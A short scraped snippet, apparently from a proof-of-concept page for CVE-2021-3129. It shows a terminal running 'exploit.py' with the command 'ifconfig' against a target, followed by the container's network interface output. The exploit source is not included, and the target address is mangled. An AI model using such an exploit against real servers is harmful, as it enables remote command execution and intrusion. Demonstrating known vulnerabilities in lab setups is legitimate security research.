 ➜ CVE-2021-3129 git:(master) ✗ python3 exploit.py http: 8888 "ifconfig"
eth0 Link encap:Ethernet HWaddr 02:42:AC:14:00:02
inet addr:172.20.0.2 Bcast:172.20.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4409 errors:0 dropped:0 overruns:0 frame:0
TX packets:3571 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:412630 (402.9 KiB) TX bytes:8420621 (8.0 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
thelostworld